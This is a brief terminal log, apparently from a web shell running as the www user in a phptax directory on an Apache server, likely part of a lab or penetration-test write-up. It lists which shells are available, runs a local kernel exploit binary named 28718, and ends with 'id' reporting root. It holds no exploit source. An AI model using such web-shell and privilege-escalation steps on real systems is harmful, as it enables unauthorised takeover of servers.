 (www:/usr/local/www/apache22/data2/phptax) $ aslistcmd
/bin/sh OK
/bin/ash FAIL
/bin/bash FAIL
/bin/zsh FAIL
/bin/busybox FAIL
(www:/usr/local/www/apache22/data2/phptax) $ ascmd /bin/sh
将使用 /bin/sh 执行命令.
(www:/usr/local/www/apache22/data2/phptax) $ ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
(www:/usr/local/www/apache22/data2/phptax) $ id
uid=0(root) gid=0(wheel) groups=0(wheel)